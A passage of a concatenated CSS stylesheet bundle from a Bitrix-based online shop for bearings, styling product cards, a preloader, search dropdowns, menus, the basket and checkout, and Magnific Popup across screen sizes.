  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%239E9E9E'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.basket__table-analog .basket__table-link {
  margin: 0 auto;
  font-size: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='28' height='26' viewBox='0 0 28 26' fill='none'%3e%3cpath d='M6.5 13C6.5 13 8.75 8 14 8C19.25 8 21.5 13 21.5 13C21.5 13 19.25 18 14 18C8.75 18 6.5 13 6.5 13Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3cpath d='M14 15.1429C15.2426 15.1429 16.25 14.1835 16.25 13C16.25 11.8165 15.2426 10.8571 14 10.8571C12.7574 10.8571 11.75 11.8165 11.75 13C11.75 14.1835 12.7574 15.1429 14 15.1429Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.basket__table-total {
  text-align: center !important;
}
@media only screen and (max-width: 1124px) {
  .product-card__info-content-body-servises {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media only screen and (max-width: 1024px) {
  .product-card__body {
    grid-template-columns: 2fr 1fr;
  }
  .product-card__info-photo {
    flex-direction: column-reverse;
  }
  .product-card__swiper-big {
    width: 18rem;
  }
  .product-card__swiper-small {
    width: 100%;
  }

  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.75rem;
  }

  .product-card__info-content-body-service {
    display: flex;
    flex-direction: column;
  }
  .product-card__info-content-body-service-arrow {
    position: static;
    margin-left: auto;
    margin-top: auto;
  }

  .product-card__info-content-body-analogue .basket__table-item td:last-child {
    order: -6;
    padding-left: 20px;
    text-align: left;
  }

  .product-card__swiper-small-item:not(:last-child) {
    margin-bottom: 0rem;
    margin-right: 1rem;
  }

  .mfp-close-btn-in .popup-review .mfp-close {
    top: -25px !important;
  }
}

@media only screen and (max-width: 880px) {
  .product-card__body {
    grid-template-columns: 1fr;
  }

  .product-card__price-block.desc {
    display: none;
  }

  .product-card__price-block.mob {
    display: block;
  }

  .product-card__price .counter.counter__article {
    width: 100%;
  }
  .product-card__info-content-body-reviews {
    flex-direction: column;
  }
  .product-card__info-content-body-reviews-card,
  .product-card__price {
    position: static;
  }

  .product-card__info {
    overflow: hidden;
    padding: 0px 5px;
  }

  .product-card-page {
    margin-bottom: 2rem;
  }

  .product-card-page .container {
    padding: 0px 10px;
  }
  .popup-review {
    width: 100%;
  }
  .page-content .counter.counter__article {
    align-items: center;
  }
  .product-card__price-block-head-value,
  .product-card__price-block-head-controllers {
    width: 100%;
  }
}

@media only screen and (max-width: 600px) {
  .product-card__head {
    flex-direction: column;
    gap: 1rem;
  }
  .product-card__title {
    max-width: 100%;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  .product-card__info-photo {
    width: 100%;
  }
  .product-card__swiper-big {
    margin: 0 auto;
  }

  .product-card__info-content-tabs {
    /* flex-direction: column;
    gap: 1rem; */
    overflow: hidden;
    overflow-x: scroll;
  }
  .product-card__info-content-tabs::-webkit-scrollbar {
    height: 1px;
  }

  .product-card__info-content-tabs::-webkit-scrollbar-thumb {
    background: #3a5bdb;
  }
  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.875rem;
  }

  .product-card__info-content-character-block-item-value {
    margin-top: auto;
    text-align: right;
  }
  .product-card__info-content-character-block-item-title {
    overflow: visible;
  }
  .product-card__info-content-character-block-item-title:before {
    width: 200%;
  }

  .product-card__info-content-body-servises {
    grid-template-columns: 1fr;
  }

  .product-card__info-content-body-reviews-card {
    width: 100%;
  }
  .product-card__info-content-body-analogue .catalog-add-link {
    background-size: contain;
  }
}

@media only screen and (max-width: 400px) {
  .product-card__swiper-big {
    width: 14rem;
  }
  .product-card__swiper-big-item {
    height: 14.75rem !important;
  }
  .product-card__swiper-small-item {
    height: 3rem !important;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/preloader.css?16173688151584*/
.preloader-2 {
    position: fixed;
    z-index: 50000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background-color: rgba(0,0,0,.5);

    filter: contrast(20);
}

.preloader-2 .gooey {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 142px;
    height: 40px;
    margin: -20px 0 0 -71px;
}

.preloader-2 .gooey .dot {
    position: absolute;
    top: 12px;
    left: 15px;

    width: 16px;
    height: 16px;

    transform: translateX(0);
    animation: dot 2.8s infinite;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

.preloader-2 .gooey .dots {
    margin-top: 12px;
    margin-left: 31px;

    transform: translateX(0);
    animation: dots 2.8s infinite;
}

.preloader-2 .gooey .dots span {
    display: block;
    float: left;

    width: 16px;
    height: 16px;
    margin-left: 16px;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

@-moz-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-webkit-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-o-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-moz-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-webkit-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-o-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195*/
.searchByMarking-parent {
    position: relative;
}

.searchByMarking-dropdown {
    position: absolute;
    z-index: 10;
    top: 100%;
    display: none;
    overflow: auto;
    width: 100%;
    max-height: 300px;
    border: 2px solid #979db1;
    background-color: white;
}

.searchByMarking-dropdown.searchByMarking-dropdown__active {
    display: block;
}

.searchByMarking-dropdown-item {
    cursor: pointer;
    color: #5f7ced;
}
.searchByMarking-dropdown-item__body {
    display: flex;
    padding: 10px 15px;
    transition: all 0.25s;
    color: #545454;
}
.searchByMarking-dropdown-item__body:hover {
    background: #F3F3F5;
    color: #545454;
}
.searchByMarking-dropdown-item__picture {
    margin-right: 15px;
}
.searchByMarking-dropdown-item__title {
    font-weight: bold;
}
.searchByMarking-dropdown-item__brand {

}
.searchByMarking-dropdown-item__type {
    font-size: 11px;
}
.searchByMarking-dropdown-item__size {
    font-size: 11px;
}
.searchByMarking-dropdown-item__price {
    font-weight: bold;
}
.searchByMarking-dropdown-item__availability {
    font-size: 12px;
    font-weight: bold;
}
.color-outstock {
    color: #aaa;
}
.color-instock {
    color: #277543;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355*/
.mobile-main-menu {
	list-style-type: none;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 20px;	
}
.mobile-main-menu__li {
	border-bottom: 1px solid #8C91A5;	
	margin-top: 5px;
}
.mobile-main-menu__link {
	display: block;
	color: #fff;	
	text-transform: uppercase;
	font-size: 20px;
	padding-bottom: 5px;
	padding-bottom: 5px;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371*/
.main-menu {
	list-style-type: none;

}
.main-menu__li {
	float: left;
	margin-right: 15px;
}
.main-menu__link {
	text-transform: uppercase;
	font-size: 13px;
	line-height: 18px;
	color: #000;

}

.profile-links__text.dropdown-target {
	text-overflow: ellipsis;
	max-width: 80px;
	overflow: hidden;
	position: relative;
	white-space: nowrap;
}



/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366*/
.mini-cart {
	float: left;
	margin-top: 36px;
	margin-right: 15px;
}
.mini-cart__link {
	display: inline-block;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg);
	background-repeat: no-repeat;
	background-position: left center;
	color: #747A8C;
	padding-left: 18px;
	min-width: 13px;
    min-height: 13px;
}
.mini-cart__link_notempty {
	color: #5F7CED;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/icon_warn.gif);
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/media.css?174791959927230*/
@media only screen and (max-width: 1300px) {
  .profile-block_order {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 1200px) {
  .header__logo {
    width: 160px;
    margin-bottom: 18px;
  }
  .header__nav {
    margin-left: 5px;
    margin-top: 30px;
  }
  .main-menu__li {
    margin-right: 10px;
  }
  .profile-links,
  .mini-cart,
  .cities-links {
    margin-right: 10px;
    margin-top: 30px;
    font-size: 12px;
  }
  .profile-links__text.dropdown-target {
    text-overflow: ellipsis;
    max-width: 70px;
    overflow: hidden;
    position: relative;
  }
  .profile-links__youtube {
    background-position: left 1px;
  }
  .contact-phone {
    margin-top: 27px;
  }
  .contact-phone__link {
    font-size: 13px;
    left: 18px;
  }
  .main-catalog__table td:first-child {
    white-space: normal;
  }
  .main-search__general {
    width: 335px;
  }
  .main-search__options {
    width: 260px;
  }
  .main-search__image {
    width: 280px;
  }
  .general-parameters__col_dropdowns {
    width: 105px;
  }
  .general-parameters__name {
    font-size: 10px;
  }
  .article_width-sidebar {
    width: 700px;
  }
  .sidebar {
    width: 250px;
    padding-left: 20px;
  }
  .profile-block_order {
    padding-right: 0;
    padding-left: 0;
    border-right: none;
  }
  .profile-block_auth {
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  .header__nav,
  .cities-links,
  .contact-phone,
  .profile-links {
    display: none;
  }
  .container {
    padding: 0px 20px;
  }
  .header {
    position: relative;
  }
  .menu-burger {
    display: block;
    float: left;
    width: 25px;
    height: 20px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/burger-icon.svg);
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    margin-top: 22px;
    margin-bottom: 23px;
  }
  .header__logo {
    margin: 0 auto;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: flex;
    align-items: center;
  }
  .mini-cart {
    margin-top: 24px;
    margin-right: 0;
  }
  .mini-cart__info {
    display: none;
  }
  .mini-cart__count {
    display: inline-block;
    color: #5f7ced;
  }
  .mobile-panel {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    z-index: 2000;
    color: #fff;
    background: #979db1;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  }
  .mobile-panel:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    background-repeat: no-repeat;
    background: linear-gradient(
        0deg,
        rgba(105, 112, 137, 0.55),
        rgba(105, 112, 137, 0.55)
      ),
      url(/bitrix/templates/podshipnik_new/css/../img/mobile-panel_bg.png);
    background-blend-mode: multiply, normal;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: rgba(105, 112, 137, 0.55);
    opacity: 0.07;
    -webkit-background-size: 100%;
    background-size: 100%;
  }
  .mobile-panel a:hover {
    color: #fff;
  }
  .mobile-panel__body {
    position: relative;
    z-index: 5000;
  }
  .mobile-panel__close {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/close-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    width: 19px;
    height: 19px;
    margin-top: 23px;
    margin-left: 23px;
  }
  .mobile-links {
    padding-top: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    list-style-type: none;
  }
  .mobile-links__li {
    margin-top: 20px;
  }
  .mobile-links__link {
    font-size: 15px;
    color: #fff;
  }
  .mobile-links__link_cart {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/cart-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px;
  }

  .mobile-links__link--youtube {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 24px;
  }

  .shop-youtube {
    position: relative;
    padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
    height: 0;
    overflow: hidden;
    margin-top: 17px;
  }
  .shop-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    outline-width: 0;
  }

  .mobile-panel__bottom {
  }
  .cities-panel {
    background: #979db1;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cities-panel__top {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 16px;
    cursor: pointer;
  }
  .cities-panel__top:after {
    content: '';
    display: block;
    width: 15px;
    height: 8px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/angle-top.svg);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    background-position: center center;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    transform: rotate(180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .cities-panel__top.opened:after {
    transform: rotate(0deg);
  }
  .cities-panel__current-city {
    font-size: 15px;
    margin-right: 13px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px;
  }
  .cities-panel__current-phone {
    font-size: 15px;
    color: #fff;
  }
  .cities-panel__list {
    list-style-type: none;
    margin-top: 5px;
    padding: 0px 18px;
    padding-bottom: 15px;
    display: none;
  }
  .cities-panel__city {
    border-bottom: 1px solid #b6bbd1;
    line-height: 40px;
    font-size: 15px;
    cursor: pointer;
  }
  .basket__table,
  .basket__table tbody,
  .basket__table tr,
  .basket__table td {
    display: block;
  }
  .basket__table .basket__table-head {
    display: none;
  }
  .basket__table td,
  .basket__table td:first-child {
    border: none;
    padding: 0;
  }
  .basket__table tr {
    position: relative;
    background-color: #fff;
  }
  #basket_form .basket__table tr {
    border-bottom: 1px solid #c8c9ca;
  }
  #basket_form .basket__table tr:last-child {
    border-bottom: none;
  }

  .basket__table td.basket__table-key {
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
    background: #f3f3f5;
    font-size: 12px;
  }
  .basket__table td.basket__table-product {
    padding-left: 20px;
    padding-right: 40px;
    max-width: 100%;
    background: #f3f3f5;
  }
  .basket__table-link {
    font-size: 17px;
  }
  .basket__table td.basket__table-vendor {
    padding-left: 20px;
    padding-right: 40px;
    background: #f3f3f5;
    font-size: 17px;
    padding-bottom: 14px;
  }
  .basket__table td.basket__table-delete {
    position: absolute;
    top: 40px;
    right: 20px;
    height: 18px;
  }
  .basket__table td.basket__table-inner {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-inner:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-outer {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-outer:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-width {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-width:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-category {
    clear: both;
    padding-top: 20px;
    padding-left: 20px;
    font-size: 12px;
  }
  .basket__table td.basket__table-price {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 96px;
    font-size: 16px;
  }
  /*.basket__table td.basket__table-price:after {
		content: 'Р';
		color: #545454;
		font-size: 16px;
	}*/
  .basket__table td.basket__table-quantity {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 58px;
  }
  .basket__table-price-currency {
    opacity: 1;
  }
  .basket__table td.basket__table-total {
    font-weight: bold;
    font-size: 16px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
  .basket__table td.basket__table-total.not-empty:after {
    content: '₽';
    font-size: 16px;
    font-weight: normal;
    font-family: 'PT Sans Caption', sans-serif;
  }
  .basket__buttons .basket__buttons-back {
    display: none;
  }
  .basket__foot {
    float: left;
    padding-top: 20px;
    padding-left: 20px;
    padding-bottom: 18px;
    padding-right: 5px;
    font-size: 12px;
    text-align: left;
    background: #d9e2ff;
    width: 46%;
  }
  .basket__foot-info {
  }
  .basket__foot-total {
    font-size: 20px;
  }
  .basket__buttons {
    float: right;
    background: #d9e2ff;
    padding: 20px;
    padding-left: 10px;
    width: 54%;
  }
  .basket__buttons .basket__buttons-checkout {
    font-size: 15px;
    font-weight: 600;
    padding: 12px 21px;
    margin-top: 0;
    margin-left: 0;
  }
  .basket {
    margin-left: -20px;
    margin-right: -20px;
    max-width: none;
    display: flex;
    flex-wrap: wrap;
  }
  .basket__head {
    padding-left: 20px;
  }
  .basket__table td:last-child {
    padding-right: 0;
  }
  .basket__foot-total {
    margin-top: 5px;
  }
  .basket__buttons {
    position: relative;
  }
  .basket__buttons:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 0px;
    left: -1px;
    background: #d9e2ff;
  }
  .basket__table td.order-items__number {
    float: left;
  }
  .basket__table td.order-items__price {
    float: left;
    clear: both;
  }
  #order-items .basket__table-item {
    border-top: 1px solid #c8c9ca;
    padding: 15px 0px;
  }
  #order-items {
    border-bottom: 1px solid #c8c9ca;
  }
  .order {
    margin-left: -20px;
    margin-right: -20px;
  }
  .basket__table-analog {
    position: absolute;
    right: 20px;
    top: 35px;
    text-align: right;
  }
  .basket__table-analog:before {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    text-align: right;
  }
  .basket__table-loop {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-top: 30px;
    display: inline-block;
    background-position: right bottom;
  }
  .order .basket__table-total {
    padding-right: 20px !important;
  }
  .order .basket__foot {
    background-color: transparent;
    float: none;
    width: 100%;
    text-align: right;
    padding-right: 20px;
  }
  .order .basket__table-quantity {
    border-radius: 3px;
    background: #f3f3f5;
    width: 50px;
    height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #000;
    text-align: center;
  }
  .order .basket__table td.basket__table-total {
    padding-bottom: 20px;
  }
  #basket_form .basket__foot {
    padding-bottom: 16px;
  }
  .order-checkout__row {
    width: 100%;
    margin-top: 20px;
  }
  .order-checkout__input {
    width: 100%;
  }
  .person-types__checkbox {
    float: left;
  }
  .person-types__input + .person-types__label .person-types__text {
    display: block;
    padding-left: 25px;
  }
  .page-content {
    padding-bottom: 0;
  }
  #order_form_content {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-checkout__title {
    padding-left: 20px;
  }
  .order-checkout__content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .checkout-submit {
    background: #d9e2ff;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    display: block;
    clear: both;
  }
  .checkout-submit:before {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit:after {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit__link {
    padding: 12px 10px;
    width: 168px;
    text-align: center;
    float: right;
  }
  .checkout-terms__label span {
    font-size: 11px;
  }
  .checkout-terms {
    float: left;
    width: 130px;
  }
  .checkout-terms__check {
    margin-right: 3px;
    float: left;
    background: #fff;
  }
  .checkout-terms__label span:nth-of-type(2) {
    padding-left: 15px;
    display: block;
  }
  .checkout-totals {
    display: block;
    background: #d9e2ff;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    margin-top: 0;
  }
  .checkout-totals_price {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_delivery {
    position: absolute;
    top: 25px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_total {
    position: absolute;
    top: 52px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .order-checkout__row .location-block-wrapper {
    width: 100%;
  }
  .order-checkout__row .location-block-wrapper .bx-sls {
    padding-left: 15px !important;
  }
  .main-search__image {
    display: none;
  }
  .main-search__top {
    justify-content: flex-start;
  }
  .main-search__general {
    margin-right: 30px;
  }
  .main-search__bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .extra-parameters__title {
    margin-left: 20px;
  }
  .extra-parameters__row {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-catalog {
    margin-left: -20px;
    margin-right: -20px;
  }

  .main-catalog__table td.basket__table-product {
